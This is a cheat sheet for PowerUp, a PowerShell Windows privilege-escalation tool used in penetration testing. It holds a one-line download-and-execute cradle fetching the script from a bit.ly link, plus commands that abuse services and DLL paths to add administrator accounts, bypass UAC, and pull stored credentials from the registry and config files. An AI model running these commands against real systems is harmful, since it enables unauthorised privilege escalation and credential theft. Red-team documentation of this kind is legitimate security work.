 PowerUp Cheat Sheet
SPECTER OPS
Getting Started
Note: PowerUp’s ‘bleeding edge’ will always in be the
development branch of PowerSploit.
Get PowerUp: http://bit.ly/1PdjSHk
Load from disk: 1) C:\> powershell –exec bypass 2) PS
C:\> Import-Module PowerUp.ps1
Load from GitHub: PS C:\> IEX (New-Object
Net.WebClient).DownloadString("http://bit.ly/1PdjSHk")
Load in Cobalt Strike’s Beacon: beacon> powershell-
import /local/path/to/PowerUp.ps1 , then beacon>
powershell Invoke-AllChecks
Getting help: PS C:\> Get-Help Cmdlet-Name [-detailed] [-
full]
Most PowerUp functions are implemented in Empire in
privesc/powerup/*
Invoke-PrivescAudit (old Invoke-AllChecks) will run all
current privilege escalation checks detailed in this guide
and will output the appropriate abuse function syntax for
anything found. The –HTMLReport flag will write out a
HTML version of the report to SYSTEM.username.html.
Enumerating Service Vulnerabilities
Get-ModifiableService
Enumerates all services
where the current user can
modify the service binPath.
Get-
ModifiableServiceFile
Enumerates all services
where the current user can
write to the associated
service binary or its
arguments.
Get-ServiceUnquoted
Enumerates all services w/
unquoted binary paths.
Weaponizing Service Vulnerabilities
Invoke-ServiceAbuse abuses a vulnerable service’s
binPath to execute commands as SYSTEM.
Install-ServiceBinary installs a malicious C# binary for a
specified service.
Both cmdlets accept the following parameters (as well as
accepting a service names/service object from Get-
Service on the pipeline):
Service name to abuse.
-Name SERVICE
The username to add
(defaults to ‘john’). Domain
users are not created, only
added to the LocalGroup.
-UserName
‘[DOMAIN\]USER’
The password for the added
user (defaults to
‘Password123!’).
-Password
‘P@55Word’
The group to add the user to
(default: ‘Administrators’).
-LocalGroup “NAME”
Custom command to execute.
-Command “net…”
Install-ServiceBinary backs up the original service path to
\orig_path.exe.bak. Restore-ServiceBinary will restore
this backup binary to its original path.
Set-ServiceBinPath can set a service’s binPath without
caling sc.exe.
DLL Hijacking
Find-PathDLLHijack checks if the current %PATH% has
any directories that are writeable by the current user.
Weaponizable for Windows 7 with Write-HijackDll and
‘FOLDER\PATH\wlbsctrl.dll’.
Write-HijackDll writes out a self-deleting .bat file to
\hijackpath\debug.bat that executes a command, and
writes out a hijackable DLL that launches the .bat. It
accepts the same -UserName/-Password/-Command
arguments as Invoke-ServiceAbuse as well as:
Path to write the hijack
DLL
-DllPath
PATH\wlbsctrl.dll
Manual arch specification.
-Architecture [x64/x86]
Path of the .bat for the
hijackable .dll to run.
-BatPath PATH\y.bat
Registry Checks
Get-
RegistryAlwaysInstall
Elevated
Checks if the
"AlwaysInstallElevated" key
is set. This means that MSI
installation packages always
run as SYSTEM.
Get-
RegistryAutoLogon
Returns any autologon
credentials from various
registry locations.
Get-
ModifiableRegistryAu
toRun
Returns autoruns where the
current user can modify the
binary/script (or its config).
Miscellaneous Checks
Get-
UnattendedInstallFile
Checks for leftover
unattend.xml files.
Get-Webconfig
Recovers cleartext and
encrypted connection
strings from all web.configs.
Credit to Scott Sutherland.
Get-
ProcessTokenPrivilege
Returns all privileges for the
current (or specified)
process.
Get-SiteListPassword
Searches for any McAfee
SiteList.xml files and
decrypts the contents.
Helpers
Enable-Privilege
Enables a specific privilege
for the current process.
Available privileges can be
found with Get-
ProcessTokenPrivilege.
Get-
CurrentUserTokenGro
upSid
Returns all SIDs that the
current user is a part of even
if the SID is disabled.
Invoke-
EventVwrBypass
Bypasses UAC by performing
an image hijack on the .msc
file extension.
More Information
http://www.harmj0y.net/blog/
Version 1.2. Created by Will Schroeder (@harmj0y) and released under the Creative Commons v3 "Attribution" License.